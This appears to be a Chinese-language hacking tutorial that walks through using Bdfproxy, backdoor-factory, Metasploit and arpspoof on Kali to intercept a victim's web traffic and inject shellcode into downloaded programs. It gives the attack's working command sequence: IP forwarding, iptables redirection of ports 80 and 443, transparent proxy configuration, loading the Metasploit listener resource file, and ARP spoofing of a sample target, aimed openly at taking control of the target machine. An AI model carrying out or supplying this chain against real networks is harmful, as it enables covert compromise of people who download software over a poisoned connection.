Bdfproxy 是一款基于流量的劫持注入工具。通过它并结合中间人嗅探进行流量的代理劫持,我们就可以实现对目标系统的下载文件进行 shellcode 的凌空注入。从而获取目标系统的控制权!下面让我们一探究竟!



kali2.0 默认已经集成 Bdfproxy 如果没有预先安装我们可以手动进行安装:

apt-get install bdfproxy

apt-get install mitmproxy ?(依赖安装程序)

apt-get install backdoor-factory?(依赖安装程序)



安装完成后,为了使代理的目标能进行正常的上网请求,我们必须开启路由转发功能:

sysctl -w net.ipv4.ip_forward=1



这里我们同时来配置下防火墙策略,由于 Bdfproxy 默认的代理端口为 8080 。因此,为了确保目标流量能通过我们的代理端口,我们必须将网页浏览的端口转发到8080 端口:

iptables -t nat -A PREROUTING -p tcp –dport 80 -j REDIRECT –to-ports 8080

iptables -t nat -A PREROUTING -p tcp –dport 443 -j REDIRECT –to-ports 8080



接着我们还需要配置下 bdfproxy 的配置文件:

vi /etc/bdfproxy/bdfproxy.cfg

![]()

修改如下配置选项:

proxyMode = transparent

除此之外,还需将配置文件内的所有默认 IP 地址修改为 侦听服务器 的 IP 地址。



现在我们就可以启动 bdfproxy 啦!我们可以看到自动生成了一个 rc 资源文件。



我们通过 MSF 来直接调用以上生成的 rc 资源文件:

msfcosole -r /usr/share/bdfproxy/bdfproxy_msf_resource.rc

我们可以看到侦听已经启动!



最后我们要做的就是通过 arpspoof 来欺骗目标系统,从而实现我们的中间人攻击:

arpspoof -i eth0 -t 192.168.15.10 192.168.15.1

这样我们就大功告成了!现在我们只需等待,目标只要通过网页进行程序的下载,就会被我们凌空注入 shellcode 。 一旦运行我们便有可能取得目标的 shell !